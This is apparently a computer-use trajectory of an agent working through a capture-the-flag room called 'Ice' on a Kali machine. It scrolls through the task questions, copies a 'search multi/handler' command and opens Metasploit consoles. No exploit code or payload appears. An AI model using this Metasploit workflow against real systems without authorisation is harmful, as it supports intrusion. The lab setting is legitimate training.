
Step: Clear a stray '9' from the terminal prompt, then review the Ice task questions up to RHOSTS
{"action": "type", "text": "9"}
{"action": "key", "text": "BackSpace"}
{"action": "left_click", "coordinate": [316, 213]}
{"action": "scroll", "coordinate": [316, 214], "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "coordinate": [317, 215], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [317, 215], "scroll_direction": "up", "scroll_amount": 2}
{"action": "scroll", "coordinate": [317, 215], "scroll_direction": "down", "scroll_amount": 8}


Step: Copy 'search multi/handler' from the room's icecast section and raise the root Kali terminal
{"action": "scroll", "coordinate": [408, 231], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [407, 231], "scroll_direction": "up", "scroll_amount": 1}

{"action": "triple_click", "coordinate": [317, 409]}

{"action": "left_click", "coordinate": [317, 408]}
{"action": "left_click_drag", "start_coordinate": [232, 409], "coordinate": [413, 409]}
{"action": "key", "text": "super+c"}

{"action": "left_click", "coordinate": [321, 7]}
Step: Start msfconsole in both Kali terminals after the pasted search command fails in the plain shell
{"action": "middle_click", "coordinate": [556, 99]}
{"action": "key", "text": "Return"}

{"action": "type", "text": "msfconsole"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "msfco"}

{"action": "type", "text": "nsole"}
{"action": "key", "text": "Return"}

Step: Clear the upper and lower Metasploit consoles to empty msf6 prompts
{"action": "left_click", "coordinate": [614, 230]}
{"action": "type", "text": "clear"}

{"action": "key", "text": "Return"}
{"action": "left_click", "coordinate": [596, 454]}
{"action": "type", "text": "clear"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "clear"}

{"action": "key", "text": "Return"}

